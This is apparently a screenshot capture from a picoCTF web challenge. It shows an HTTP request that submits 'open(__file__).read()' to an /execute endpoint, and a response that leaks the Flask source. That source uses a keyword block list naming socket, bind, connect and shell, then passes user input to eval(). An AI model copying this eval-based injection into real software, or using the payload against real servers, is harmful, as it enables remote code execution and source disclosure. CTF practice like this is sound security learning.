 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:53206
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:53206
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycDAduhzbPEavEkFi
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:53206/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycDAduhzbPEavEkFi
16 Content-Disposition: form-data; name="code"
17
18 open(__file__).read()
19 ------WebKitFormBoundarycDAduhzbPEavEkFi--
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
21 <p>
Result: from flask import Flask, request, render_template_string,
render_template
22 import re
23
24 app = Flask(__name__)
25
26 # Define blocklist keywords and regex for file paths
27 BLOCKLIST_KEYWORDS = ['os', 'eval', 'exec', 'bind', 'connect',
'python','python3', 'socket', 'ls', 'cat', 'shell', 'bind']
28 FILE_PATH_REGEX =
r'0x[0-9A-Fa-f]+|\\u[0-9A-Fa-f]{4}|%[0-9A-Fa-f]{2}|\.[A-Za-z0-9]{1,3}
\b|[\\\/]|\.\.'
29
30
31 @app.route('/')
32 def index():
33 return render_template('index.html/')
34
35 @app.route('/execute', methods=['POST'])
36 def execute():
37 code = request.form['code']
38
39 # Check for blocklist keywords in submitted code
40 for keyword in BLOCKLIST_KEYWORDS:
41 if keyword in code:
42 return render_template('error.html', keyword=keyword)
43
44 # Check for file path using regex
45 if re.search(FILE_PATH_REGEX, code):
46 return render_template('error.html')
47
48 try:
49 # Execute the Python code if no blocklist keyword or file path found
50 result = eval(code)
Search
0 highlights